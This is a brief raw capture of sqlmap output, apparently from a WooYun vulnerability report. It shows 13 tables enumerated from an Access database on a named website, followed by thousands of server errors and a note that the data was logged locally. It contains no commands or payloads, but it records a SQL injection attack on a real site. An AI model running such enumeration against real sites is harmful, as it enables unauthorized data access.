 sqlmap
Database: Microsoft_Access_masterdb
[13 tables]
+-----------+
| user      |
| ad        |
| book      |
| content   |
| email     |
| guestbook |
| job       |
| links     |
| member    |
| product   |
| register  |
| sys       |
| vote      |
+-----------+
[17:26:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3148 times
[17:26:28] [INFO] fetched data logged to text files under 'C:\Users\04\.sqlmap\o
utput\www.szkke.com'
[*] shutting down at 17:26:28
www.wooyun.org